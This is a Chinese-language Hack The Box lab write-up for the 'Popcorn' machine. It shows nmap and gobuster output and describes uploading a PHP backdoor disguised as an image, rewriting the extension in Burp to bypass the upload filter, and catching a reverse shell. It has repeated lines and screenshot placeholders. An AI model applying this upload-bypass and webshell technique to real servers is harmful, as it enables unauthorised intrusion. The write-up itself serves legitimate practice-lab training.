HTB 学习笔记

【Hack The Box】Linux练习-- Popcorn

🔥系列专栏:Hack The Box

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年11月17日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

文章目录

- HTB 学习笔记

- 信息收集

- 80

- phpinfo信息枚举

信息收集

22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)

|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)

80/tcp open http Apache httpd 2.2.12 ((Ubuntu))

|_http-server-header: Apache/2.2.12 (Ubuntu)

|_http-title: Site doesn't have a title (text/html).

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

80

gobuster dir -u http://10.129.36.23 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40

/test (Status: 200)

/index (Status: 200)

/torrent (Status: 301)

/rename (Status: 301)



phpinfo信息枚举

另一个rename页面可以给文件改名,但我目前不知道他有什么用

如果有文件上传的话我就可以直接传一个jpeg然后在这里改名成php

Renamer API Syntax:

index.php?filename=old_file_path_an_name&newfilename=new_file_path_and_name









接着在torrent我们发现可以上传种子文件,我当机立断找了一个种子文件,嘿嘿,如果你没有,就去kali官网找个kali的torrent,很小



再上传之后发现可以添加描述图片

再上传之后发现可以添加描述图片

所以我们继续上传一个图片





同时目录爆破结果也找到上传的目录

我们先上传一个普通的看看



然后把后门php改名成png或者其他的图片格式

然后把后门php改名成png或者其他的图片格式

但是再上传时bp抓包修改后缀成php实现绕过



于是获得反弹shell

于是获得反弹shell



ls发现一个zip

ls发现一个zip

搞回本地

搞回本地

发现也没啥东西

发现也没啥东西

不知道是干嘛的

不知道是干嘛的

先放着

环顾唯一的主目录, /home/george, 我会注意到这个文件 .cache/motd.legal-displayed:

发现

./.cache/motd.legal-displayed

但是没有成功

因为一些exp都需要

需要我的ssh密码

我并没有,所以我将采取内核提权的方法

